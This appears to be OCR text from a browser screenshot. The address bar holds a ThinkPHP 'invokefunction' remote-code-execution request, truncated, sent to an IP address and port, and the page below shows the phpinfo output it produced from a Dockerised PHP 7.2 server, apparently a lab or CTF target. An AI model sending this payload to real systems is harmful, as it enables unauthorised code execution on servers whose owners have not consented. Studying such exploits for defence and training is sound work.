 不安全 113.45.183.4:43363/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&va...
18 js
°)つ... 云盘 minecraft Wiki Glagame VPN Study java 杂项 AI模型 实用工具 网站资源工具 网络安全 信息收集
PHP Version 7.2.31 php
System Linux d6def6cd47d7 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--
with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718